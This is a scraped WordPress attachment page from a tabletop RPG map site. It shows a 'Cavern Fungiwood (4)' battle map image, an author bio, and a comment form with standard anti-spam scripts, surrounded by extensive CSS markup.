center;}.tcb-pagination-load-more-button.thrv_wrapper{margin: 0px auto;}.tcb-pagination-load-more-button .tcb-pagination-load-more-link{background-color: rgb(255,255,255) !important;border: 1px solid rgb(215,215,215);border-radius: 5px;color: rgb(10,10,10);font-weight: 500;padding: 12px 18px;text-decoration: none !important;}.tcb-pagination-load-more-button .tcb-pagination-load-more-link:focus,.tcb-pagination-load-more-button .tcb-pagination-load-more-link:active{outline: none;}.tcb-pagination-load-more-link:hover{border: 1px solid rgb(0,143,255);}.tcb-post-list,.tve-content-list{--tve-gallery-vertical-space: 10px;--tve-gallery-horizontal-space: 10px;--tve-gallery-column-height: 120px;--tve-gallery-gutter: 10px;}.tcb-image-gallery .tcb-image-gallery-container.tve-loading,.tcb-image-gallery .tcb-carousel-container.tve-loading,.tcb-post-list .tcb-image-gallery-container.tve-loading,.tcb-post-list .tcb-carousel-container.tve-loading,.tve-content-list .tcb-image-gallery-container.tve-loading,.tve-content-list .tcb-carousel-container.tve-loading,.thrive-display-testimonials .tcb-image-gallery-container.tve-loading,.thrive-display-testimonials .tcb-carousel-container.tve-loading{position: relative;opacity: 0.7;height: 100px;}.tcb-image-gallery .tcb-image-gallery-container.tve-loading.load-bot,.tcb-image-gallery .tcb-carousel-container.tve-loading.load-bot,.tcb-post-list .tcb-image-gallery-container.tve-loading.load-bot,.tcb-post-list .tcb-carousel-container.tve-loading.load-bot,.tve-content-list .tcb-image-gallery-container.tve-loading.load-bot,.tve-content-list .tcb-carousel-container.tve-loading.load-bot,.thrive-display-testimonials .tcb-image-gallery-container.tve-loading.load-bot,.thrive-display-testimonials .tcb-carousel-container.tve-loading.load-bot{opacity: 1;}.tcb-image-gallery .tcb-image-gallery-container.tve-loading.load-bot::after,.tcb-image-gallery .tcb-carousel-container.tve-loading.load-bot::after,.tcb-post-list .tcb-image-gallery-container.tve-loading.load-bot::after,.tcb-post-list .tcb-carousel-container.tve-loading.load-bot::after,.tve-content-list .tcb-image-gallery-container.tve-loading.load-bot::after,.tve-content-list .tcb-carousel-container.tve-loading.load-bot::after,.thrive-display-testimonials .tcb-image-gallery-container.tve-loading.load-bot::after,.thrive-display-testimonials .tcb-carousel-container.tve-loading.load-bot::after{bottom: 0px;top: inherit;}.tcb-image-gallery .tcb-image-gallery-container.tve-loading .tve_image_caption,.tcb-image-gallery .tcb-carousel-container.tve-loading .tve_image_caption,.tcb-post-list .tcb-image-gallery-container.tve-loading .tve_image_caption,.tcb-post-list .tcb-carousel-container.tve-loading .tve_image_caption,.tve-content-list .tcb-image-gallery-container.tve-loading .tve_image_caption,.tve-content-list .tcb-carousel-container.tve-loading .tve_image_caption,.thrive-display-testimonials .tcb-image-gallery-container.tve-loading .tve_image_caption,.thrive-display-testimonials .tcb-carousel-container.tve-loading .tve_image_caption{opacity: 0;}.tcb-image-gallery .tcb-image-gallery-container.tve-loading::after,.tcb-image-gallery .tcb-carousel-container.tve-loading::after,.tcb-post-list .tcb-image-gallery-container.tve-loading::after,.tcb-post-list .tcb-carousel-container.tve-loading::after,.tve-content-list .tcb-image-gallery-container.tve-loading::after,.tve-content-list .tcb-carousel-container.tve-loading::after,.thrive-display-testimonials .tcb-image-gallery-container.tve-loading::after,.thrive-display-testimonials .tcb-carousel-container.tve-loading::after{background-image: url("[data-uri]");background-color: transparent;background-position: center center;background-repeat: no-repeat;background-size: 50px;content: "";display: block;height: 50px;left: calc(50% - 25px);position: absolute;top: calc(50% - 25px);width: 50px;}:not(#_s) .tcb-window-width{margin-left: calc(50% - 50vw) !important;width: 100vw;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}.tcb-clear::after{display: block;height: 0px;content: "";}.tcb-flex-row{display: flex;flex-flow: row;align-items: stretch;justify-content: space-between;margin-top: 0px;margin-left: -15px;padding-bottom: 15px;padding-top: 15px;}.tcb-flex-col{flex: 1 1 auto;padding-top: 0px;padding-left: 15px;}.tcb-flex-row .tcb-flex-col{box-sizing: border-box;}.tcb-col{height: 100%;display: flex;flex-direction: column;position: relative;}.tcb-flex-row .tcb-col{box-sizing: border-box;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}#tve_editor ol,#tve_editor ul{margin-left: 20px;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_wrapper.tve-elem-default-pad{padding: 20px;}.thrv_wrapper.thrv_text_element,.thrv_wrapper.thrv-page-section,.thrv_wrapper.thrv_symbol{margin: 0px;}.thrv_wrapper.thrv-columns{margin-top: 10px;margin-bottom: 10px;padding: 0px;}.thrv_wrapper.tcb-window-width{position: relative;max-width: none !important;}p{font-size: 1em;}.tve_image{border-radius: 0px;box-shadow: none;}div .tve_image_caption{padding: 0px;max-width: 100% !important;box-sizing: border-box !important;}.tve_image_caption .tve_image_frame{display: block;max-width: 100%;position: relative;overflow: hidden;}.tve_image_caption .tve_image{display: block;padding: 0px;height: auto;}.tve_image_caption.img_style_circle .tve_image_frame{border-radius: 50%;}.thrv_icon{line-height: 0;}.thrv_icon.tcb-icon-display{display: table;border-collapse: initial;}.thrv_icon.thrv_wrapper{margin-left: auto;margin-right: auto;padding: 0px;}.thrive-shortcode-content a{color: inherit;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.thrv_facebook_comments{min-width: 100px;}.tve-fb-comments{width: 100%;}.tve-fb-comments > span{width: 100% !important;}.tve-fb-comments iframe{width: 100% !important;}.thrv_wrapper .aligncenter{display: block;margin-left: auto;margin-right: auto;}.thrv_wrapper.thrv_contentbox_shortcode{position: relative;}.comments-area.thrv_wrapper,.comments-area .thrv_wrapper{margin: 0px;padding: 0px;}.comments-area.thrv_wrapper.comment-form-submit,.comments-area .thrv_wrapper.comment-form-submit{margin: 20px 0px;}.comments-area .reply{display: table;margin: 10px 0px 0px;float: right;padding: 0px;}.comments-area .comment-reply-title{font-size: 14px;font-weight: 500;color: rgb(18,18,18);letter-spacing: 1.4px;text-transform: uppercase;margin: 0px 0px 10px;}.thrv_wrapper.thrv_text_element.comment-no-comment{text-align: center;background-image: linear-gradient(rgb(240,243,243),rgb(240,243,243));padding-top: 12px;padding-bottom: 12px;}.thrv_wrapper.thrv_text_element.comment-no-comment p{margin-bottom: 0px;padding: 0px;font-weight: inherit;line-height: inherit;}.comment-metadata{font-size: 12px;font-weight: 400;color: rgba(10,10,10,0.4);}.comments-area .comment-metadata{margin: -30px 0px 20px 72px;}.comment-metadata a{font-weight: inherit;text-decoration: none;font-size: inherit;}.comment-metadata a:not(.comment-edit-link){color: inherit;}.comment-metadata a:not(.comment-edit-link):hover{color: inherit;}.comment-form-item.comment-form-url{margin-bottom: 40px;}.comments-area .comment-form-item label{margin: 0px 0px 10px;}.comment-form-item input{background-color: rgb(245,245,245);}.comments-area .comment-form-item input{padding: 10px;}.comment-author::after{clear: both;content: "";display: table;}.comment-author .fn{color: rgba(10,10,10,0.6);float: unset;display: inline-block;margin: 8px 0px 0px;font-size: 14px;font-weight: 600;}.comment-author .fn a{text-decoration: inherit;color: inherit;background: inherit;}.comment-author *{float: left;}.comment-author img{margin-right: 22px;border-radius: 50%;}#comments.comments-area ol.children{margin-left: 20px;}#comments .comment-respond{padding-top: 20px;}#comments .reply span.tcb-button-texts{flex: unset;}.comments-area .comment-body{padding: 20px;margin: 0px 0px 20px;}.comment-body{padding: 20px;border-radius: 4px;border: 1px solid rgb(213,217,223);margin: 20px 0px 0px;}.reply .comment-reply-link{padding: 8px;font-size: 15px;background-color: transparent;color: rgb(31,165,230);border-radius: 50px;font-weight: 500;border: 1px solid rgb(31,165,230);text-decoration: none;display: inline-flex;align-items: center;justify-content: center;}.reply .comment-reply-link:hover{background-color: transparent;text-decoration: none;}.reply .comment-reply-link[disabled]{background-color: rgb(191,191,191);}.reply .comment-reply-link:focus{outline: none;}.reply .comment-reply-link::-moz-focus-inner{border: 0px;}#comments.comments-area .comment-list::after{clear: both;content: "";display: table;}#comments.comments-area .comments-title{color: rgb(68,68,68);font-size: 22px;font-weight: 500;}#comments.comments-area .comment-awaiting-moderation{font-weight: 300;margin: 0px;}#comments.comments-area .tcb-button-text{margin: 0px;}#comments.comments-area ol{list-style: none;margin: 0px;padding: 0px;}#comments.comments-area ol li{margin: 0px;padding: 0px;}#comments.comments-area .wpgdprc-checkbox{width: 100%;}.comment-content{opacity: 0.85;font-size: 14px;font-weight: 300;line-height: 1.5;color: rgba(10,10,10,0.85);}.comments-area .comment-content{margin: 0px;}.comment-content p{margin-bottom: 20px;font-size: inherit;line-height: inherit;}.comment-content p:last-child{margin-bottom: 0px;}.comment-content a{word-break: break-all;}.comment-form .error-message{color: red;font-size: 13px;}.comment-form textarea::placeholder,.comment-form input::placeholder{color: inherit;font-family: inherit;font-weight: inherit;text-decoration: inherit;}.comment-form input[type="submit"]{background-color: rgb(102,102,102);font-weight: 400;outline: 0px;padding: 18px 32px;}.comment-form > p{box-sizing: border-box;}.comment-form > p input[type="email"],.comment-form > p input[type="text"],.comment-form > p input[type="url"]{width: 100%;}.comment-author .thrive-comment-author-picture{margin: 0px 15px 0px 0px;}.comment-author .thrive-comment-author-picture .avatar{border: 1px solid rgba(157,159,159,0.26);border-radius: 50%;margin: 0px;padding: 0px;width: 60px;}.comment-author .says{display: none;}.comments-area .comments-closed-text{margin: 0px 0px 10px;}.comment-form-reply-title{font-size: 14px;text-transform: uppercase;color: rgba(10,10,10,0.6);font-weight: 600;}.comment-form-text textarea{min-height: 200px;padding-top: 25px;padding-bottom: 20px;resize: vertical;display: block;}.comment-form-text textarea,.comment-form-input{box-sizing: border-box;padding: 19px 20px;line-height: 1em;width: 100%;outline: none;background-color: rgb(240,243,243);font-size: 14px;vertical-align: middle;border: 1px solid rgba(157,159,159,0.26);border-radius: 3px;color: rgba(16,16,16,0.6);}.comment-form-input{color: rgba(10,10,10,0.5);font-weight: 300;line-height: 46px;}textarea.comment-it-error,input[type="text"].comment-it-error,input[type="email"].comment-it-error{border: 1px solid rgb(217,43,43);}.comment-form::after{content: "";display: table;clear: both;}.comment-form-submit{position: relative;box-sizing: border-box !important;float: right;z-index: 3;font-size: 15px;display: table;margin: 20px 0px;}.comment-form-submit .thrv_icon{position: absolute;right: 0px;top: 50%;z-index: 2;margin: -0.5em 10px 0px 0px;font-size: var(--tve-font-size,1em);color: var(--tve-color);}.comment-form-submit .thrv_icon .tve_sc_icon{font-size: inherit;padding: 0px;}.comment-form-submit button{padding: 12px 32px;font-size: 1em;cursor: pointer;width: 100%;background-color: transparent;color: rgb(31,165,230);border-radius: 50px;font-weight: 500;border: 1px solid rgb(31,165,230);}.comment-form-submit button[disabled]{background-color: rgb(191,191,191);}.comment-form-submit button:focus{outline: none;}.comment-form-submit button::-moz-focus-inner{border: 0px;}.screen-reader-text{clip: rect(1px,1px,1px,1px);height: 1px;overflow: hidden;position: absolute !important;width: 1px;overflow-wrap: normal !important;}.screen-reader-text:focus{background-color: rgb(241,241,241);border-radius: 3px;box-shadow: rgba(0,0,0,0.6) 0px 0px 2px 2px;clip: auto !important;color: rgb(33,117,155);display: block;font-size: 0.7778rem;font-weight: 700;height: auto;left: 5px;line-height: normal;padding: 15px 23px 14px;text-decoration: none;top: 5px;width: auto;z-index: 100000;}.aligncenter{clear: both;display: block;margin-left: auto;margin-right: auto;}.comment-content::before,.comment-content::after{content: "";display: table;table-layout: fixed;}.tcb-post-content::after,.comment-content::after{clear: both;}.tcb-post-content{margin: 1.5em 0px 0px;}.thrive-singular .comment-body .reply{clear: both;max-width: 100px;}.comment-body::after{clear: both;content: "";display: table;}article{position: relative;}.site-main .comment-navigation{margin: 0px 0px 1.5em;overflow: hidden;}.comment-navigation .nav-previous{float: left;width: 50%;}.comment-navigation .nav-next{float: right;text-align: right;width: 50%;}.thrive_author_box{min-height: 50px;}.thrive_author_box .theme-author-desc{font-size: 16px;font-weight: 300;line-height: 1.75;}.tcb-clear .theme-comments-number{float: right;}.thrv_wrapper.thrv_text_element{padding: 1px;}.theme-button{display: flex;max-width: 100%;}.theme-button .tcb-button-link{width: 100%;}p.tcb-post-comments-number,.theme-comments-number p{font-size: 14px;font-weight: 300;letter-spacing: 0.7px;color: rgb(68,68,68);}.tcb-post-comments-number{display: inline-block;}.thrv_wrapper.tcb-post-thumbnail{margin: 0px;}.thrv_wrapper.tcb-post-author-picture,.thrv_wrapper.tcb-post-thumbnail{padding: 0px;}.tcb-post-thumbnail img{box-sizing: border-box;}@media (max-width: 1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}.comment-form-submit{max-width: 50%;width: 50%;}}@media (max-width: 767px){.tcb-pagination{flex-direction: column;}html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}.tcb-flex-row{flex-direction: column;}.tcb-flex-row.v-2{flex-direction: row;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap){flex-wrap: wrap;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap) > .tcb-flex-col{width: 100%;max-width: 100% !important;flex: 1 0 390px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}.comment-form-submit{float: left;max-width: 100%;width: 100%;}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.tcb-flex-col{width: 100%;}.tcb-col{display: block;}}@media screen and (max-device-width: 480px){body{-moz-text-size-adjust: none;}}</style><div class="section-background"></div><div class="section-content">

<div class="thrv_wrapper thrv_text_element" data-css="tve-u-177c8f19815" style=""><h2 class="" style="" data-css="tve-u-18dc56813c9"><span class="thrive-shortcode-content" data-attr-css="tve-u-175ab3d04bd" data-attr-link="1" data-attr-rel="0" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;title&quot;:&quot;WW1 Trench Map Assets&quot;,&quot;data-css&quot;:&quot;tve-u-175ab3d04bd&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title"><a href="#" title="Cavern Fungiwood (4)" data-css="tve-u-175ab3d04bd" class="">Cavern Fungiwood (4)</a></span></h2></div><section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-16f7ae38df2"><p class="attachment"><a data-size="800x555" href="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2016/05/Cavern-Fungiwood-4.jpg?ssl=1"><img loading="lazy" decoding="async" width="800" height="555" src="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2016/05/Cavern-Fungiwood-4.jpg?fit=800%2C555&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2016/05/Cavern-Fungiwood-4.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2016/05/Cavern-Fungiwood-4.jpg?resize=120%2C83&amp;ssl=1 120w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
</section><div class="thrive_author_box thrv_wrapper wrapper-shortcode tcb-compact-element" data-ct="thrive_author_box" data-ct-name="About the Author" data-shortcode="thrive_author_box" data-css="tve-u-16e8d0bd13f">
<div class="thrv_wrapper thrv-columns" data-css="tve-u-17563088594" style="--tcb-col-el-width: 795.967;">
<div class="tcb-flex-row tcb-resized v-2 tcb--cols--2" data-css="tve-u-17563088595" style="">
<div class="tcb-flex-col" data-css="tve-u-17563088596" style="">
<div class="tcb-col" data-css="tve-u-1756308ba12" style=""><div class="thrv_wrapper tve_image_caption tcb-post-author-picture img_style_circle" data-dynamic="author" data-css="tve-u-17563088597" style="">
<span class="tve_image_frame" style="">
<a href="https://2minutetabletop.com/author/2mtt" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
<img decoding="async" loading="lazy" class="tve_image" alt="Author Image" data-width="125" data-height="125" data-init-width="240" data-init-height="121" data-css="tve-u-177da06cef6" style="aspect-ratio: auto 240 / 121;" mt-d="0" width="125" height="125" src="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2019/04/Display-Picture.jpg?fit=254%2C254&amp;ssl=1">
</a>
</span>
</div></div>
</div>
<div class="tcb-flex-col" data-css="tve-u-17563088599" style="">
<div class="tcb-col" style="">
<div class="thrv_wrapper thrv_text_element" data-css="tve-u-1756308859a"><p data-css="tve-u-1756308859b" style="">About the author<span style="letter-spacing: 0px;"> </span></p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1756308859c" style=""><h4 class="" style="" data-css="tve-u-1756308859d"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_author_name" data-shortcode-name="Author Name" data-css="tve-u-1756308859e">Ross McConnell</span></h4></div><div class="thrv_wrapper thrv_text_element theme-author-desc" data-css="tve-u-1756308859f"><p><span class="thrive-shortcode-content" data-shortcode="tcb_post_author_bio" data-shortcode-name="Author bio" data-extra_key="" data-option-inline="1">DM, aspiring artist, and founder of 2-Minute Tabletop! I love drawing, writing, and worldbuilding, and this is the website where all of it comes together.</span></p></div>
</div>
</div>
</div>
</div>
</div>
<div class="thrv_wrapper thrv_text_element" style="padding: 0px !important;" data-css="tve-u-177af4baebd"><p data-css="tve-u-16f7ae61495" style=""><strong>Leave a Comment</strong></p></div><div id="comments" class="comments-area" data-ct="thrive_comments" data-ct-name="Default" data-shortcode="thrive_comments">
	<div id="respond" class="comment-respond logged state ">
		<div class="thrv_wrapper thrv_text_element tve_no_icons comment-form-reply-title-wrapper theme-comments-label" data-comments-label="replytitle" data-selector=".comment-form-reply-title-wrapper"><p class="comment-form-reply-title" data-selector=".comment-form-reply-title">Leave a Reply </p> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=5947#respond" style="display:none;">Cancel reply</a></small></div><form action="https://2minutetabletop.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="thrv_wrapper thrv_text_element tve_no_icons theme-comments-label" data-comments-label="comment_notes"><p data-selector=".comment-form-comment-notes" class="comment-form-comment-notes comment-notes tve-droppable"><span id="email-notes">Your email address will not be published.</span> Required fields are marked</p></div><div class="comment-form-text"><textarea autocomplete="new-password"  id="b5e75e55a4"  name="b5e75e55a4"  placeholder="Comment"  required="required" data-selector=".comment-form-text textarea"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aa0e92cd7c56aca4bd80bb72d7ecdf63" );document.getElementById("b5e75e55a4").setAttribute( "id", "comment" );</script></div><p class="comment-form-item comment-form-author"><label data-comments-label="author_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="author">Name                         <span class="required">*</span></label> <input placeholder="" class="comment-form-input" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-item comment-form-email"><label data-comments-label="email_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="email">Email                         <span class="required">*</span></label> <input placeholder="" class="comment-form-input" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-item comment-form-url"><label data-comments-label="url_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="url">Website</label> <input placeholder="" class="comment-form-input" id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
	<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-c-872501006"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-c-872501006"), turnstile.render("#cf-turnstile-c-872501006", {sitekey:"0x4AAAAAAB8tF7oUbLc6D26r"})); }, 0); });</script>
	<span id="cf-turnstile-c-872501006" class="cf-turnstile cf-turnstile-comments" data-action="wordpress-comment" data-callback="turnstileCommentCallback" data-sitekey="0x4AAAAAAB8tF7oUbLc6D26r" data-theme="light" data-language="auto" data-appearance="always" data-size="flexible" data-retry="auto" data-retry-interval="1000"></span><br class="cf-turnstile-br cf-turnstile-br-comments"><span class="cf-turnstile-comment" style="pointer-events: none; opacity: 0.5;"><div class="tve_no_icons comment-form-submit" data-selector=".comment-form-submit"><button id="submit" class="submit tve_btn_txt theme-comments-label" name="submit" type="submit" data-selector=".comment-form-submit .submit " data-comments-label="submit_button">Post Comment</button></div></span><script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { document.body.addEventListener("click", function(event) { if (event.target.matches(".comment-reply-link, #cancel-comment-reply-link")) { turnstile.reset(".comment-form .cf-turnstile"); } }); });</script> <input type='hidden' name='comment_post_ID' value='5947' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</form>	</div><!-- #respond -->
	
<div class="thrive-theme-comments-error-msg" style="display: none !important;">{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}</div></div><div class="thrv_wrapper thrv_symbol tve-draggable tve-droppable thrv_symbol_872094 thrive-shortcode" data-shortcode="thrive_symbol" data-id="872094"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="872094"><style type="text/css" id="tcb-style-base-tcb_symbol-872094"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.thrv-page-section{position: relative;box-sizing: border-box !important;}.thrv-page-section .tve-page-section-out{position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;box-sizing: border-box;transition: box-shadow 0.5s ease 0s,box-shadow 0.5s ease 0s;overflow: hidden;}.thrv-page-section.tve-height-update .tve-page-section-in{min-height: 150px;}.thrv-page-section .tve-page-section-in{box-sizing: border-box;margin-right: auto;margin-left: auto;position: relative;z-index: 1;min-height: 40px;}.thrv-page-section.tcb-window-width .tve-page-section-in{padding-left: 0px;padding-right: 0px;}.tve-page-section-in > .thrv_wrapper:first-child{margin-top: 0px;}.tve-page-section-in > .thrv_wrapper:last-child{margin-bottom: 0px;}:not(.inc) .thrv_text_element h2 a:not(.tcb-button-link){color: inherit;font: inherit;letter-spacing: inherit;}:not(.inc) .thrv_text_element h2 a:not(.tcb-button-link):hover{color: inherit;font: inherit;letter-spacing: inherit;}.thrv_text_element a:not(.tcb-button-link){font-size: inherit;}.tcb-plain-text{cursor: text;}.thrv_text_element{overflow-wrap: break-word;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}body.tcb_symbol-template-default::before{content: none;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_symbol .thrv_wrapper:not(.thrv_icon){box-sizing: border-box !important;}.thrv_wrapper.thrv_text_element,.thrv_wrapper.thrv-page-section{margin: 0px;}.thrv_wrapper.tcb-window-width{position: relative;max-width: none !important;}p{font-size: 1em;}.thrive-shortcode-content a{color: inherit;}.screen-reader-text{clip: rect(1px,1px,1px,1px);height: 1px;overflow: hidden;position: absolute !important;width: 1px;overflow-wrap: normal !important;}.screen-reader-text:focus{background-color: rgb(241,241,241);border-radius: 3px;box-shadow: rgba(0,0,0,0.6) 0px 0px 2px 2px;clip: auto !important;color: rgb(33,117,155);display: block;font-size: 0.7778rem;font-weight: bold;height: auto;left: 5px;line-height: normal;padding: 15px 23px 14px;text-decoration: none;top: 5px;width: auto;z-index: 100000;}.thrv_wrapper.thrv_text_element{padding: 1px;}@media (max-width: 767px){html,body{overflow-x: hidden !important;max-width: 100vw !important;}}@media screen and (max-device-width: 480px){body{-moz-text-size-adjust: none;}}</style><style class='tve-symbol-custom-style'>@import url("https://fonts.googleapis.com/css?display=swap&family=Roboto:400,500,900,700,300&display=swap&subset=latin");@media (min-width: 300px){:not(#tve) .thrv_symbol_872094 [data-css="tve-u-177c8fc9955"]{color: rgb(80,86,91)!important;--tcb-applied-color:var$(--tcb-color-1)!important;--tve-applied-color:var$(--tcb-color-1)!important;}.thrv_symbol_872094 [data-css="tve-u-177c8fc9950"]{max-width: 1080px;min-height: 30px !important;}.thrv_symbol_872094 [data-css="tve-u-177c8fc994e"]{padding: 25px 0px !important;margin-bottom: 0px !important;}.thrv_symbol_872094 [data-css="tve-u-177c8fc994f"]{background-image: linear-gradient(rgb(241,241,241),rgb(241,241,241))!important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image:linear-gradient(rgb(241,241,241),rgb(241,241,241))!important;--background-size:auto auto!important;--background-position:50% 50%!important;--background-attachment:scroll!important;--background-repeat:no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-2),var$(--tcb-color-2))!important;}.thrv_symbol_872094 [data-css="tve-u-177c8fc9951"]{display: inline-block;padding: 0px !important;margin-bottom: -1.5em !important;}:not(#tve) .thrv_symbol_872094 [data-css="tve-u-177c8fc9952"]{--g-regular-weight:400;--g-bold-weight:700;color: rgb(80,86,91)!important;--tcb-applied-color:var$(--tcb-color-1)!important;--tve-applied-color:var$(--tcb-color-1)!important;line-height: 1em !important;font-size: 16px !important;font-family: Roboto !important;font-weight: var(--g-bold-weight,bold)!important;font-style: normal !important;}:not(#tve) .thrv_symbol_872094 [data-css="tve-u-177c8fc9954"]{--g-regular-weight:400;--g-bold-weight:700;font-size: 16px !important;color: rgb(80,86,91)!important;--tcb-applied-color:var$(--tcb-color-1)!important;--tve-applied-color:var$(--tcb-color-1)!important;font-family: Roboto !important;font-weight: var(--g-regular-weight,normal)!important;line-height: 1.5em !important;}}@media (max-width: 1023px){.thrv_symbol_872094 [data-css="tve-u-177c8fc9950"]{min-width: 100%;}.thrv_symbol_872094 [data-css="tve-u-177c8fc994e"]{padding-left: 40px !important;padding-right: 40px !important;}}@media (max-width: 767px){.thrv_symbol_872094 [data-css="tve-u-177c8fc994e"]{padding: 20px !important;}}</style><div class="thrv_wrapper thrv-page-section tve-height-update tcb-window-width" style="width: 1603px; left: -1px;" data-css="tve-u-177c8fc994e"> <div class="tve-page-section-out" style="" data-css="tve-u-177c8fc994f"></div> <div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-177c8fc9950" style=""><div class="thrv_wrapper thrv_text_element tve-froala fr-box fr-basic" data-css="tve-u-177c8fc9951" style=""><h2 style="" data-css="tve-u-177c8fc9952" class=""><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-css=""><a href="#" title="Cavern Fungiwood (4)" data-css="">Cavern Fungiwood (4)</a></span></h2></div><div class="thrv_wrapper thrv_text_element"><div class="tcb-plain-text" style="" data-css="tve-u-177c8fc9954">Published:&nbsp;<span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-date-format="F j, Y" data-attr-date-format-select="F j, Y" data-attr-show-time="0" data-attr-time-format="" data-attr-time-format-select="g:i a" data-attr-type="published" data-shortcode="tcb_post_published_date" data-shortcode-name="Post date">May 27, 2016 </span></div></div><div class="thrv_wrapper thrv_text_element"><div class="tcb-plain-text" data-css="tve-u-177c8fc9955" style="">Tagged: <span class="thrive-shortcode-content" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_tags" data-shortcode-name="List of tags" data-attr-css=""></span></div></div></div> </div></div></div><div class="thrv_wrapper thrv-page-section tve-height-update tcb-window-width" style="" data-css="tve-u-177d379c8b5">
	<div class="tve-page-section-out" style="" data-css="tve-u-177d37a17a5"></div>
	<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-177d379511a" style=""><div class="thrv_wrapper thrv_text_element" style="padding: 0px !important;" data-css="tve-u-177d37a2ca3"><p data-css="tve-u-16f7ae61495" style=""><strong>Related Posts</strong></p></div><div class="tcb-post-list tve-content-list thrv_wrapper" data-type="grid" data-pagination-type="load_more" data-pages_near_current="2" data-css="tve-u-177d373ff88" data-no_posts_text="There are no posts to display." data-total_post_count="9339" data-total_sticky_count="0"><article id="post-1241851" class="post-1241851 attachment type-attachment status-inherit hentry post-wrapper thrv_wrapper thrive-animated-item " data-id="1241851" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css"></style> <a class="tcb-post-thumbnail tcb-shortcode thrv_wrapper" href="https://2minutetabletop.com/?attachment_id=1241851" title="Stone Quarry battle map &#8211; Variants preview extended" data-css="tve-u-177d373ff6d"></a> <div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-177d373ff6e" style=""> <div class="tve-content-box-background" style="" data-css="tve-u-177d373ff87"></div> <div class="tve-cb"><a href="https://2minutetabletop.com/?attachment_id=1241851" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="2884"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-177d373ff85" data-link-wrap="true"> <div class="tve-content-box-background"></div> <div class="tve-cb" style="" data-css="tve-u-177d373ff84"><div class="thrv_wrapper thrv_text_element tve-default-heading" style="" 